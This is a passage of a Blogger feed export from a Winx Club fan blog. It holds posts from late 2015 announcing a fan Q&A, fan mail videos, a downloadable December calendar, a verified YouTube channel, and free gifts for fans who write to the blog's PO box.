both;\"\u003E\n_____________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nHello everybody!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nUsually many of you ask me your doubts about the winx series, products, about me ... then I thought it would be interesting to do a \"Questions \u0026amp; Answers\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nYou can give me all your questions on this post or send them to me by email or social networks #AskWinxClubAll (all my accounts are on the left side menu \"contacto\"). The questions can be about any subject, not just Winx, all you want! do all questions as you want.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nIn a few days I will answer all questions on the blog!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nI hope that you'll participate, it'll be fun :D\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/j0TkVlDIoaQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1º edición \/ 1st edicion ---\u0026gt;\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.winxcluball.com\/2015\/09\/askwinxcluball-parte-1-respondiendo.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7291346640459120301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7291346640459120301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/askwinxcluball-questions-answers-2nd.html","title":"#AskWinxClubAll |QUESTIONS \u0026 ANSWERS| 2nd edition"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqHIqurqhVJr0F5o-1aMOuaCIBImRLvOiRAmCbRqF4YhfXjHCRMWwNGrh-1za9oPiqHU7P1VdOOPTbWecDDP7pJlPdKBb3gN5T2XR_ywBQEMJTU05tvX3jfsTWFqyHCdugNdfrviQxpE\/s72-c\/preguntas+y+respuestas+winx.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8865937863688947481"},"published":{"$t":"2015-12-09T15:18:00.000+01:00"},"updated":{"$t":"2015-12-09T15:18:01.316+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"FAN MAIL #2 ❤ Winx Club All "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdI4jMusaJqfs9uK-dBHteuXKhKOUhCpBspMjGN8f1DeGly8gDNaKoNE72EW9KrObvTzgFcs-t_fzozh6MHY0KTS9-JMX6HbDYKO_JiJuHnKvBY_YXCj0aRRm2WmQ1lLd35bdrzPlvgg\/s1600\/YOUTUBE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdI4jMusaJqfs9uK-dBHteuXKhKOUhCpBspMjGN8f1DeGly8gDNaKoNE72EW9KrObvTzgFcs-t_fzozh6MHY0KTS9-JMX6HbDYKO_JiJuHnKvBY_YXCj0aRRm2WmQ1lLd35bdrzPlvgg\/s400\/YOUTUBE.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEn el vídeo de hoy veremos unas cartas que nos han enviado seguidores del blog!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Muchas gracias chicos!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/hZ-ilLCXxzw\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8865937863688947481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8865937863688947481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/fan-mail-2-winx-club-all.html","title":"FAN MAIL #2 ❤ Winx Club All "}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdI4jMusaJqfs9uK-dBHteuXKhKOUhCpBspMjGN8f1DeGly8gDNaKoNE72EW9KrObvTzgFcs-t_fzozh6MHY0KTS9-JMX6HbDYKO_JiJuHnKvBY_YXCj0aRRm2WmQ1lLd35bdrzPlvgg\/s72-c\/YOUTUBE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5131383089405607926"},"published":{"$t":"2015-12-02T14:48:00.001+01:00"},"updated":{"$t":"2015-12-02T14:50:14.647+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Calendario WinxClubAll diciembre 2015! - WinxClubAll calendar December 2015!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNN8nRMDhuupF7bW45m9_ZWg363dgBy0EtpFZ99gWmdSTuJh5rHNtPaE4rMC6J3PT9Q7_dn6rKirXMbSZpncQPMiVV7OP8oliviQH7Ga0f2mJym0OYe5xcdRiSexztpfC2eITZPhyphenhyphenlEg\/s1600\/plantilla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNN8nRMDhuupF7bW45m9_ZWg363dgBy0EtpFZ99gWmdSTuJh5rHNtPaE4rMC6J3PT9Q7_dn6rKirXMbSZpncQPMiVV7OP8oliviQH7Ga0f2mJym0OYe5xcdRiSexztpfC2eITZPhyphenhyphenlEg\/s320\/plantilla.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nYa ha llegado diciembre así que eso significa... ¡Navidad!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEspero que os guste mucho el calendario navideño con Bloom, Flora y Stella. Os adelanto que dentro de muy poco llegaran sorpresas mágicas a WinxClubAll! ¡Estad atent@s!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_437082973?hash=59bf4c6911db0898e2\u0026amp;dl=9192e91b657ead4d7a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDESCARGAR CALENDARIO WINX CLUBALL\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGIFPMQp-4mLtbntbtS7v4mgN3uT9k6YVwSKHS8PQKJVGHwiA2kNYrf-zISKs0y9xfeysZNnOtXyFgEV9TrMIlW800FjwO4uuODX0cg25Pb6Hx1RzVobD3yIHP_oUEA_XLl2D8I1e_w\/s1600\/calendario+winx+club+all+diciembre+2015+by+winxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGIFPMQp-4mLtbntbtS7v4mgN3uT9k6YVwSKHS8PQKJVGHwiA2kNYrf-zISKs0y9xfeysZNnOtXyFgEV9TrMIlW800FjwO4uuODX0cg25Pb6Hx1RzVobD3yIHP_oUEA_XLl2D8I1e_w\/s640\/calendario+winx+club+all+diciembre+2015+by+winxcluball.jpg\" width=\"417\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5131383089405607926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5131383089405607926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/calendario-winxcluball-diciembre-2015.html","title":"¡Calendario WinxClubAll diciembre 2015! - WinxClubAll calendar December 2015!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNN8nRMDhuupF7bW45m9_ZWg363dgBy0EtpFZ99gWmdSTuJh5rHNtPaE4rMC6J3PT9Q7_dn6rKirXMbSZpncQPMiVV7OP8oliviQH7Ga0f2mJym0OYe5xcdRiSexztpfC2eITZPhyphenhyphenlEg\/s72-c\/plantilla.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5300551747178684660"},"published":{"$t":"2015-11-05T16:35:00.002+01:00"},"updated":{"$t":"2015-11-05T16:35:55.551+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Canal de YouTube de WinxClubAll VERIFICADO! - WinxClubAll's YouTube Channel VERIFIED!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTx7iw0zBW72imwhsgATN2rVwU1CSg8I7MqOkBW4IyMEIA9R2eK7XHX6Zixri5rD5dr-3e21Tl8GaK973g5L0VdtZyXRMGrr_TLTtBXgyQVKHFaDjvHxI0_UtWIdny0Dy4ORq6uiwu7Q\/s1600\/canal+verificado1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTx7iw0zBW72imwhsgATN2rVwU1CSg8I7MqOkBW4IyMEIA9R2eK7XHX6Zixri5rD5dr-3e21Tl8GaK973g5L0VdtZyXRMGrr_TLTtBXgyQVKHFaDjvHxI0_UtWIdny0Dy4ORq6uiwu7Q\/s320\/canal+verificado1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPP_yld2I70wr2jxqiZzi0aZDb5enhaX2ujSecOlSgbwEEPXrg4yjZc6s9zkS0NmH9FaSXVj_pMIidUNIDaR8QlJ_zb3VhySEhQ-Ip6oESise210NqBAM7SL0pH2KGRL5dLauhiLyL2g\/s1600\/canal+verificado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPP_yld2I70wr2jxqiZzi0aZDb5enhaX2ujSecOlSgbwEEPXrg4yjZc6s9zkS0NmH9FaSXVj_pMIidUNIDaR8QlJ_zb3VhySEhQ-Ip6oESise210NqBAM7SL0pH2KGRL5dLauhiLyL2g\/s640\/canal+verificado.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNuestro \u003Ca href=\"https:\/\/www.youtube.com\/user\/newwinxclubspain\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003Ecanal de YouTube NewWinxClubAllSpain\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E ha sido verificado por Google, para nosotras es una gran noticia así que estamos ¡contentísimas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEl canal lo llevamos entre WinxClubAll y NewWinxClubSpain y ya tenemos planes de lo nuevo que os vamos a traer al canal. ¡Seguro que os encanta! Nuestro canal pertenece al Club Official de Fans elegidas por Rainbow ademas de partner con Rainbow y ahora canal verificado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi no conoces el canal de YouTube donde subimos clips oficiales de la serie, gameplays de juegos Winx, videoclips,... ¡VISITALO YA y SUSCRIBETE!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/newwinxclubspain\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003Ewww.youtube.com\/newwinxclubspain\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5300551747178684660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5300551747178684660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/11\/canal-de-youtube-de-winxcluball.html","title":"¡Canal de YouTube de WinxClubAll VERIFICADO! - WinxClubAll's YouTube Channel VERIFIED!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTx7iw0zBW72imwhsgATN2rVwU1CSg8I7MqOkBW4IyMEIA9R2eK7XHX6Zixri5rD5dr-3e21Tl8GaK973g5L0VdtZyXRMGrr_TLTtBXgyQVKHFaDjvHxI0_UtWIdny0Dy4ORq6uiwu7Q\/s72-c\/canal+verificado1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4745517987549640761"},"published":{"$t":"2015-10-31T18:09:00.002+01:00"},"updated":{"$t":"2015-10-31T18:43:48.191+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Envía una carta y recibe regalos! - Send a letter and receive gifts!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmOy8DxepuKQSr1zDRVqtqKaTVOZs48XmhzYY002p2NDRsIpqEg1rVOWEJbHCdL0tdwdbrBdwhOsq6rgPZ0fWrpWUUs4D-WoADvaeFBbsHmzPpl0pOOW4oiXh7OyoU5wJg3oqfomHlQ\/s1600\/cartass.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmOy8DxepuKQSr1zDRVqtqKaTVOZs48XmhzYY002p2NDRsIpqEg1rVOWEJbHCdL0tdwdbrBdwhOsq6rgPZ0fWrpWUUs4D-WoADvaeFBbsHmzPpl0pOOW4oiXh7OyoU5wJg3oqfomHlQ\/s640\/cartass.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFbNvkop99SVw4TPfaZVwPIn2DwdwysMVkDoZ2z9Yt8I2_3sqT0P_D5FJLl_J0SU8XKU4Yrjo179cpSXI5M1pWhnjBk2wuaRmIfM3q38nYjQwKzeVA2qO919hkei_1bTraFOYfudq-vA\/s1600\/sorpresa.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFbNvkop99SVw4TPfaZVwPIn2DwdwysMVkDoZ2z9Yt8I2_3sqT0P_D5FJLl_J0SU8XKU4Yrjo179cpSXI5M1pWhnjBk2wuaRmIfM3q38nYjQwKzeVA2qO919hkei_1bTraFOYfudq-vA\/s640\/sorpresa.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLlevo 2 meses con el apartado de correos abierto y estoy muy contenta por como va, ¡así que recibiréis algo a cambio!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPara todos los que envíen una carta, dibujo, regalo,... \u003C\/b\u003Eal Apartado de Correos de WinxClubAll se os \u003Cb\u003Eresponderá \u003C\/b\u003Epersonalmente \u003Cb\u003Epor la creadora del blog \u003C\/b\u003Econ una carta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Pero es no es todo! también se os regalara \u003Cb\u003Ecrómos del álbum Moda\u0026amp;Magia\u003C\/b\u003E de la 7º temporada Winx, \u003Cb\u003Epapel y sobres Winx, chapas y otros regalos sorpresa!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEl Apartado de Correos es el siguiente:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieEDZNbY2W35-syKQcFedzyQ_V162Ieax08HSF3IrlQpQv0SN_vfXOPdGupKdqqBNAibCQusq2nkhohwi44w3hfK59sNVPRyxYeqFn1erEgx2rDZmeLIH_sEmyYW0JZjE6dGkFwSTV2w\/s1600\/apartado+de+correos.png\"\u003E\u003Cimg border=\"0\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieEDZNbY2W35-syKQcFedzyQ_V162Ieax08HSF3IrlQpQv0SN_vfXOPdGupKdqqBNAibCQusq2nkhohwi44w3hfK59sNVPRyxYeqFn1erEgx2rDZmeLIH_sEmyYW0JZjE6dGkFwSTV2w\/s320\/apartado+de+correos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Puede participar todo el mundo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Es importante que adjuntéis vuestra dirección para que se os pueda responder y mandar los regalos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- La oportunidad de recibir estos regalos estará disponible hasta agotar las existencias (se avisará en el blog).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCualquier duda, ponedla en comentarios o por email a \u003Ca href=\"mailto:winxcluball@gmail.com\"\u003E\u003Cspan style=\"color: magenta;\"\u003Ewinxcluball@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos datos personales solo serán usados para responder al remitente, no se cederán a terceras personas\/empresas ni se almacenaran.\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n_________________________________________________________\u003Cbr \/\u003E\n_________________________________________________________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFbNvkop99SVw4TPfaZVwPIn2DwdwysMVkDoZ2z9Yt8I2_3sqT0P_D5FJLl_J0SU8XKU4Yrjo179cpSXI5M1pWhnjBk2wuaRmIfM3q38nYjQwKzeVA2qO919hkei_1bTraFOYfudq-vA\/s1600\/sorpresa.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFbNvkop99SVw4TPfaZVwPIn2DwdwysMVkDoZ2z9Yt8I2_3sqT0P_D5FJLl_J0SU8XKU4Yrjo179cpSXI5M1pWhnjBk2wuaRmIfM3q38nYjQwKzeVA2qO919hkei_1bTraFOYfudq-vA\/s640\/sorpresa.jpg\" width=\"294\" \/\u003E\u003C\/a\u003EHi everyone!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;I opened the Post Office two month ago and i'm very happy how it goes, so you'll receive something in return!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EFor all send a letter, drawing, gift,... to PO of WinxClubAll, I will answer you personally (the creator of the blog) with a letter.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBut it's not all! also i give away stickers from Moda\u0026amp;Magia album of 7th season, Winx paper and\u0026nbsp;envelopes, badges and other surprise stuff!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe Post Office (PO) is:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieEDZNbY2W35-syKQcFedzyQ_V162Ieax08HSF3IrlQpQv0SN_vfXOPdGupKdqqBNAibCQusq2nkhohwi44w3hfK59sNVPRyxYeqFn1erEgx2rDZmeLIH_sEmyYW0JZjE6dGkFwSTV2w\/s1600\/apartado+de+correos.png\"\u003E\u003Cimg border=\"0\" height=\"249\" 